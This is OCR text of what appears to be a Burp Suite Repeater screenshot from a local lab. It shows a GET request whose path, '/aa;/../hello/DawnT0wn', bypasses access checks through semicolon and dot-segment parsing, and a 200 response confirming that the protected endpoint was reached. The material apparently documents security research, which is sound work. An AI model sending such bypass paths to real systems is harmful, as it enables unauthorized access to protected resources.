 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Go back
Request
Pretty Raw Hex \n ≡
1 GET /aa;/../hello/DawnT0wn HTTP/1.1
2 Host: 192.168.50.128:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1683339108;
JSESSIONID=70E5EF82FC4224C047F9E4B9275491A7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 14
4 Date: Fri, 26 May 2023 05:06:09 GMT
5 Connection: close
6
7 hello DawnT0wn